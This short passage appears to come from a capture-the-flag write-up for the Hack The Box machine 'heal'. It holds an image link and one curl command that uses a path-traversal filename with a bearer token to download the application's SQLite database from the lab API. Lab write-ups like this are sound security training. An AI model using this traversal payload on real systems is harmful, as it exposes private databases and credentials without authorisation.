 └─$ curl 'http://api.heal.htb/download?filename=../../storage/development.sqlite3' -H "Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxMH0.1HGjddQjtuWidz164C3dJQJ2hs4S2YayWCU5TFsrzaE" -L -o development.sqlite3